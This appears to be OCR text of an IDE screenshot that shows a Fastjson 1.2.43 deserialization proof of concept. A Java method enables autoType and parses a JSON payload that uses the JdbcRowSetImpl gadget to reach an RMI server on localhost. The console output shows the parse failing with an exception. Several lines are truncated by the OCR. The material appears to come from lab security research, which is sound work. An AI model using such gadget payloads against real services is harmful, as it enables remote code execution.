 Pull Reque
Maven: com.fasterxml.jackson.core:jackson-core:2.13.5
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr
Maven: com.fasterxml.jackson.module:jackson-module-para
Maven: com.jayway.jsonpath:json-path:2.7.0
Maven: com.vaadin.external.google:android-json:0.0.2013110
Maven: jakarta.activation:jakarta.activation-api:1.2.2
Maven: jakarta.annotation:jakarta.annotation-api:1.3.5
Maven: jakarta.xml.bind:jakarta.xml.bind-api:2.3.3
Maven: net.bytebuddy:byte-buddy:1.12.23
Maven: net.bytebuddy:byte-buddy-agent:1.12.23
Maven: net.minidev:accessors-smart:2.4.9
Maven: net.minidev:json-smart:2.4.10
Maven: org.apache.logging.log4j:log4j-api:2.17.2
Maven: org.apache.logging.log4j:log4j-to-slf4j:2.17.2
Maven: org.apache.tomcat.embed:tomcat-embed-core:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-el:8.5.78
Maven: org.apache.tomcat.embed:tomcat-embed-websocke
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.73
Maven: org.apache.tomcat:tomcat-dbcp:8.5.78
167
1 usage
168 private static void Fastjson_1_2_43_Gadget() {
169 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
170 // String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, {\"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \"a
171 String payload = "{{\"@type\":\"java.lang.Class\", \"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
172 "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\", \"DataSourceName\":\"rmi://127.0.0.1:1099/myRemote\", \"autoCommit\":0}
173 System.out.println(payload);
174 JSON.parse(payload);
175 }
176 }
177
Notifications
Run: Fastjson1_2_24
5\jdk\bin\java.exe ...
ass", "val":"com.sun.rowset.JdbcRowSetImpl"},{"@type":"[com.sun.rowset.JdbcRowSetImpl", "DataSourceName":"rmi://127.0.0.1:1099/myRemote", "autoCommit":0}}
in" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 110, json : {{"@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl"},{"@type":"[com.sun.rowse
json.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
json.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)